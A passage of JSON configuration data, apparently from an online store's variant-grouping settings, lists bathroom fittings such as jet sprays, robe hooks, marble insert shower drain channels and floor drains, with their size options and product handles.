Meter)","handle":"jet-spray-multi-ptmt-toilet-bidet-1-5-meter-pipe-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4122836,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Jet Spray Straight PTMT","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7633287741670,"option_value":"(1 Meter)","handle":"jet-spray-straight-ptmt-toilet-bidet-1-meter-pipe-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7635299041510,"option_value":"(1.5 Meter)","handle":"jet-spray-straight-ptmt-toilet-bidet-1-5-meter-pipe-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4012667,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Lotus Robe Hook","option_name":"No of Pins","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8090586251494,"option_value":"(3 Pin)","handle":"lotus-robe-hook-3-pin-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8090586218726,"option_value":"(4 Pin)","handle":"lotus-robe-hook-4-pin-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8090586153190,"option_value":"(5 Pin)","handle":"lotus-robe-hook-5-pin-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8090586120422,"option_value":"(6 Pin)","handle":"lotus-robe-hook-6-pin-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4144826,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Marble Insert Shower Drain Channel 2\"","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8277706473702,"option_value":"(12 x 2 Inches)","handle":"marble-insert-shower-drain-channel-12-x-2-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8277709160678,"option_value":"(18 x 2 Inches)","handle":"marble-insert-shower-drain-channel-18-x-2-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8277710799078,"option_value":"(24 x 2 Inches)","handle":"marble-insert-shower-drain-channel-24-x-2-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8277711356134,"option_value":"(32 x 2 Inches)","handle":"marble-insert-shower-drain-channel-32-x-2-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8277711585510,"option_value":"(36 x 2 Inches)","handle":"marble-insert-shower-drain-channel-36-x-2-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8277712044262,"option_value":"(40 x 2 Inches)","handle":"marble-insert-shower-drain-channel-40-x-2-inches-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":3972572,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Marble Insert Shower Drain Channel 3\"","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7743755223270,"option_value":"(12 x 3 Inches)","handle":"marble-insert-shower-drain-channel-12-x-3-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7743767970022,"option_value":"(18 x 3 Inches) ","handle":"marble-insert-shower-drain-channel-18-x-3-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7743773573350,"option_value":"(24 x 3 Inches)","handle":"marble-insert-shower-drain-channel-24-x-3-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7743776653542,"option_value":" (32 x 3 Inches)","handle":"marble-insert-shower-drain-channel-32-x-3-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7743779438822,"option_value":"(36 x 3 Inches)","handle":"marble-insert-shower-drain-channel-36-x-3-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7743782093030,"option_value":"(40 x 3 Inches) ","handle":"marble-insert-shower-drain-channel-40-x-3-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7743784124646,"option_value":" (48 x 3 Inches)","handle":"marble-insert-shower-drain-channel-48-x-3-inches-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4145875,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Marble Insert Shower Drain Channel 4\"","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7743788482790,"option_value":"12 x 4 Inches","handle":"marble-insert-shower-drain-channel-12-x-4-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7743791464678,"option_value":"18 x 4 Inches","handle":"marble-insert-shower-drain-channel-18-x-4-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7743793332454,"option_value":"24 x 4 Inches","handle":"marble-insert-shower-drain-channel-24-x-4-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7743795298534,"option_value":"32 x 4 Inches","handle":"marble-insert-shower-drain-channel-32-x-4-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7743796838630,"option_value":"36 x 4 Inches","handle":"marble-insert-shower-drain-channel-36-x-4-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7743799689446,"option_value":"40 x 4 Inches","handle":"marble-insert-shower-drain-channel-40-x-4-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7743801327846,"option_value":"48 x 4 Inches","handle":"marble-insert-shower-drain-channel-48-x-4-inches-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4145876,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Marble Insert Shower Drain Channel 5\"","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7743809552614,"option_value":"12 x 5 Inches","handle":"marble-insert-shower-drain-channel-12-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7743813058790,"option_value":"18 x 5 Inches","handle":"marble-insert-shower-drain-channel-18-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7743814828262,"option_value":"24 x 5 Inches","handle":"marble-insert-shower-drain-channel-24-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7743819022566,"option_value":"32 x 5 Inches","handle":"marble-insert-shower-drain-channel-32-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7743821283558,"option_value":"36 x 5 Inches","handle":"marble-insert-shower-drain-channel-36-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7743828623590,"option_value":"40 x 5 Inches","handle":"marble-insert-shower-drain-channel-40-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7743835308262,"option_value":"48 x 5 Inches","handle":"marble-insert-shower-drain-channel-48-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4144882,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Marble Insert Shower Drain Channel Antique Copper 2\"","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8316010463462,"option_value":"(12 x 2 Inches)","handle":"marble-insert-shower-drain-channel-antique-copper-12-x-2-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8316010496230,"option_value":"(18 x 2 Inches)","handle":"marble-insert-shower-drain-channel-antique-copper-18-x-2-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8316010528998,"option_value":"(24 x 2 Inches)","handle":"marble-insert-shower-drain-channel-antique-copper-24-x-2-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8316010594534,"option_value":"(32 x 2 Inches)","handle":"marble-insert-shower-drain-channel-antique-copper-32-x-2-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8316010627302,"option_value":"(36 x 2 Inches)","handle":"marble-insert-shower-drain-channel-antique-copper-36-x-2-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8316010692838,"option_value":"(40 x 2 Inches)","handle":"marble-insert-shower-drain-channel-antique-copper-40-x-2-inches-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4144879,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Marble Insert Shower Drain Channel Antique Copper 3\"","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8136543994086,"option_value":"(12 x 3 Inches)","handle":"marble-insert-shower-drain-channel-antique-copper-12-x-3-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8136544452838,"option_value":"(18 x 3 Inches)","handle":"marble-insert-shower-drain-channel-antique-copper-18-x-3-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8136544518374,"option_value":"(24 x 3 Inches)","handle":"marble-insert-shower-drain-channel-antique-copper-24-x-3-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8136544551142,"option_value":"(32 x 3 Inches)","handle":"marble-insert-shower-drain-channel-antique-copper-32-x-3-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8136544583910,"option_value":"(36 x 3 Inches)","handle":"marble-insert-shower-drain-channel-antique-copper-36-x-3-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8136544616678,"option_value":"(40 x 3 Inches)","handle":"marble-insert-shower-drain-channel-antique-copper-40-x-3-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8136544649446,"option_value":"(48 x 3 Inches)","handle":"marble-insert-shower-drain-channel-antique-copper-48-x-3-inches-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4144880,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Marble Insert Shower Drain Channel Antique Copper 4\"","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8136552972518,"option_value":"(12 x 4 Inches)","handle":"marble-insert-shower-drain-channel-antique-copper-12-x-4-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8136553300198,"option_value":"(18 x 4 Inches)","handle":"marble-insert-shower-drain-channel-antique-copper-18-x-4-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8136553824486,"option_value":"(24 x 4 Inches)","handle":"marble-insert-shower-drain-channel-antique-copper-24-x-4-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8136553955558,"option_value":"(32 x 4 Inches)","handle":"marble-insert-shower-drain-channel-antique-copper-32-x-4-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8136554086630,"option_value":"(36 x 4 Inches)","handle":"marble-insert-shower-drain-channel-antique-copper-36-x-4-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8136555233510,"option_value":"(40 x 4 Inches)","handle":"marble-insert-shower-drain-channel-antique-copper-40-x-4-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8136555659494,"option_value":"(48 x 4 Inches)","handle":"marble-insert-shower-drain-channel-antique-copper-48-x-4-inches-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":3972664,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Marble Insert Shower Drain Channel Antique Copper 5\"","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8136570208486,"option_value":"(12 x 5 Inches)","handle":"marble-insert-shower-drain-channel-antique-copper-12-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8136570274022,"option_value":"(18 x 5 Inches)","handle":"marble-insert-shower-drain-channel-antique-copper-18-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8136570306790,"option_value":"(24 x 5 Inches) ","handle":"marble-insert-shower-drain-channel-antique-copper-24-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8136570339558,"option_value":"(32 x 5 Inches)","handle":"marble-insert-shower-drain-channel-antique-copper-32-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8136570372326,"option_value":"(36 x 5 Inches)","handle":"marble-insert-shower-drain-channel-antique-copper-36-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8136570437862,"option_value":"(40 x 5 Inches)","handle":"marble-insert-shower-drain-channel-antique-copper-40-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8136570470630,"option_value":"(48 x 5 Inches)","handle":"marble-insert-shower-drain-channel-antique-copper-48-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4145877,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Marble Insert Shower Drain Channel Black 2\"","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8397419512038,"option_value":"12 x 2 Inches","handle":"marble-insert-shower-drain-channel-black-12-x-2-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8397420658918,"option_value":"18 x 2 Inches","handle":"marble-insert-shower-drain-channel-black-18-x-2-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8397420921062,"option_value":"24 x 2 Inches","handle":"marble-insert-shower-drain-channel-black-24-x-2-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8397421510886,"option_value":"32 x 2 Inches","handle":"marble-insert-shower-drain-channel-black-32-x-2-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8397421871334,"option_value":"36 x 2 Inches","handle":"marble-insert-shower-drain-channel-black-36-x-2-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8397422264550,"option_value":"40 x 2 Inches","handle":"marble-insert-shower-drain-channel-black-40-x-2-inches-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4145878,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Marble Insert Shower Drain Channel Black 3\"","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8397423608038,"option_value":"12 x 3 Inches","handle":"marble-insert-shower-drain-channel-black-12-x-3-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8397426557158,"option_value":"18 x 3 Inches","handle":"marble-insert-shower-drain-channel-black-18-x-3-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8397427114214,"option_value":"24 x 3 Inches","handle":"marble-insert-shower-drain-channel-black-24-x-3-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8397427671270,"option_value":"32 x 3 Inches","handle":"marble-insert-shower-drain-channel-black-32-x-3-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8398357266662,"option_value":"36 x 3 Inches","handle":"marble-insert-shower-drain-channel-black-36-x-3-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8397428490470,"option_value":"40 x 3 Inches","handle":"marble-insert-shower-drain-channel-yellow-gold-36-x-3-inches-lipka-1","published":true,"swatch_src":null,"swatch_value":null},{"id":8397429145830,"option_value":"48 x 3 Inches","handle":"marble-insert-shower-drain-channel-yellow-gold-48-x-3-inches-lipka-1","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4145880,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Marble Insert Shower Drain Channel Black 4\"","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8397430391014,"option_value":"12 x 4 Inches","handle":"marble-insert-shower-drain-channel-yellow-gold-12-x-4-inches-lipka-1","published":true,"swatch_src":null,"swatch_value":null},{"id":8397431013606,"option_value":"18 x 4 Inches","handle":"marble-insert-shower-drain-channel-yellow-gold-18-x-4-inches-lipka-1","published":true,"swatch_src":null,"swatch_value":null},{"id":8397432324326,"option_value":"24 x 4 Inches","handle":"marble-insert-shower-drain-channel-yellow-gold-24-x-4-inches-lipka-1","published":true,"swatch_src":null,"swatch_value":null},{"id":8397433929958,"option_value":"32 x 4 Inches","handle":"marble-insert-shower-drain-channel-yellow-gold-32-x-4-inches-lipka-1","published":true,"swatch_src":null,"swatch_value":null},{"id":8397434912998,"option_value":"36 x 4 Inches","handle":"marble-insert-shower-drain-channel-yellow-gold-36-x-4-inches-lipka-1","published":true,"swatch_src":null,"swatch_value":null},{"id":8397435437286,"option_value":"40 x 4 Inches","handle":"marble-insert-shower-drain-channel-yellow-gold-40-x-4-inches-lipka-1","published":true,"swatch_src":null,"swatch_value":null},{"id":8397435633894,"option_value":"48 x 4 Inches","handle":"marble-insert-shower-drain-channel-yellow-gold-48-x-4-inches-lipka-1","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4145881,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Marble Insert Shower Drain Channel Black 5\"","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8397437206758,"option_value":"12 x 5 Inches","handle":"marble-insert-shower-drain-channel-black-12-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8397439402214,"option_value":"18 x 5 Inches","handle":"marble-insert-shower-drain-channel-black-18-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8397439828198,"option_value":"24 x 5 Inches","handle":"marble-insert-shower-drain-channel-black-24-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8397441171686,"option_value":"32 x 5 Inches","handle":"marble-insert-shower-drain-channel-black-32-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8397441892582,"option_value":"36 x 5 Inches","handle":"marble-insert-shower-drain-channel-black-36-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8397443694822,"option_value":"40 x 5 Inches","handle":"marble-insert-shower-drain-channel-black-40-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8397444317414,"option_value":"40 x 5 Inches","handle":"marble-insert-shower-drain-channel-black-48-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":3972653,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Marble Insert Shower Drain Channel Yellow Gold 2\"","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8312271634662,"option_value":"(12 x 2 Inches)","handle":"marble-insert-shower-drain-channel-yellow-gold-12-x-2-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8312276910310,"option_value":"(18 x 2 Inches)","handle":"marble-insert-shower-drain-channel-yellow-gold-18-x-2-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8312281891046,"option_value":"(24 x 2 Inches)","handle":"marble-insert-shower-drain-channel-yellow-gold-24-x-2-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8312282546406,"option_value":"(32 x 2 Inches)","handle":"marble-insert-shower-drain-channel-yellow-gold-32-x-2-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8312283594982,"option_value":"(36 x 2 Inches)","handle":"marble-insert-shower-drain-channel-yellow-gold-36-x-2-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8312283693286,"option_value":"(40 x 2 Inches)","handle":"marble-insert-shower-drain-channel-yellow-gold-40-x-2-inches-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4144857,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Marble Insert Shower Drain Channel Yellow Gold 3\"","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8129179025638,"option_value":"(12 x 3 Inches)","handle":"marble-insert-shower-drain-channel-yellow-gold-12-x-3-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8129183088870,"option_value":"(18 x 3 Inches)","handle":"marble-insert-shower-drain-channel-yellow-gold-18-x-3-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8129186365670,"option_value":"(24 x 3 Inches)","handle":"marble-insert-shower-drain-channel-yellow-gold-24-x-3-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8129189445862,"option_value":"(32 x 3 Inches)","handle":"marble-insert-shower-drain-channel-yellow-gold-32-x-3-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8129194000614,"option_value":"(36 x 3 Inches)","handle":"marble-insert-shower-drain-channel-yellow-gold-36-x-3-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8129198096614,"option_value":"(40 x 3 Inches)","handle":"marble-insert-shower-drain-channel-yellow-gold-40-x-3-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8129201209574,"option_value":"(48 x 3 Inches)","handle":"marble-insert-shower-drain-channel-yellow-gold-48-x-3-inches-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4144858,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Marble Insert Shower Drain Channel Yellow Gold 4\"","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8129207435494,"option_value":"(12 x 4 Inches)","handle":"marble-insert-shower-drain-channel-yellow-gold-12-x-4-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8129211793638,"option_value":"(18 x 4 Inches)","handle":"marble-insert-shower-drain-channel-yellow-gold-18-x-4-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8129215365350,"option_value":"(24 x 4 Inches)","handle":"marble-insert-shower-drain-channel-yellow-gold-24-x-4-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8129218052326,"option_value":"(32 x 4 Inches)","handle":"marble-insert-shower-drain-channel-yellow-gold-32-x-4-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8129221492966,"option_value":"(36 x 4 Inches)","handle":"marble-insert-shower-drain-channel-yellow-gold-36-x-4-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8129225654502,"option_value":"(40 x 4 Inches)","handle":"marble-insert-shower-drain-channel-yellow-gold-40-x-4-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8129229783270,"option_value":"(48 x 4 Inches)","handle":"marble-insert-shower-drain-channel-yellow-gold-48-x-4-inches-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4144876,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Marble Insert Shower Drain Channel Yellow Gold 5\"","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8129234731238,"option_value":"(12 x 5 Inches)","handle":"marble-insert-shower-drain-channel-yellow-gold-12-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8129244332262,"option_value":"(18 x 5 Inches)","handle":"marble-insert-shower-drain-channel-yellow-gold-18-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8129247838438,"option_value":"(24 x 5 Inches)","handle":"marble-insert-shower-drain-channel-yellow-gold-24-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8129250230502,"option_value":"(32 x 5 Inches)","handle":"marble-insert-shower-drain-channel-yellow-gold-32-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8129253540070,"option_value":"(36 x 5 Inches)","handle":"marble-insert-shower-drain-channel-yellow-gold-36-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8129260159206,"option_value":"(40 x 5 Inches)","handle":"marble-insert-shower-drain-channel-yellow-gold-40-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8129264451814,"option_value":"(48 x 5 Inches)","handle":"marble-insert-shower-drain-channel-yellow-gold-48-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4145908,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Marble Insert Square Floor Drain Antique Copper","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8480610681062,"option_value":"(4 x 4 Inches)","handle":"marble-insert-square-floor-drain-antique-copper-4-x-4-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8148774879462,"option_value":"(5 x 5 Inches)","handle":"marble-insert-square-floor-drain-antique-copper-5-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8148780286182,"option_value":"(6 x 6 Inches)","handle":"marble-insert-square-floor-drain-antique-copper-6-x-6-inches-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4145910,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Marble Insert Square Floor Drain Black","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8399634071782,"option_value":"(4 x 4 Inches)","handle":"marble-insert-square-floor-drain-black-4-x-4-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8397446152422,"option_value":"(5 x 5 Inches)","handle":"marble-insert-square-floor-drain-black-5-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8397446545638,"option_value":"(6 x 6 Inches)","handle":"marble-insert-square-floor-drain-black-6-x-6-inches-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4145909,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Marble Insert Square Floor Drain Yellow Gold","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8480618217702,"option_value":"(4 x 4 Inches)","handle":"marble-insert-square-floor-drain-yellow-gold-4-x-4-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8149342290150,"option_value":"(5 x 5 Inches) ","handle":"marble-insert-square-floor-drain-yellow-gold-5-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8149342322918,"option_value":"(6 x 6 Inches)","handle":"marble-insert-square-floor-drain-yellow-gold-6-x-6-inches-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4012640,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Maze 304-Grade Overhead Rain 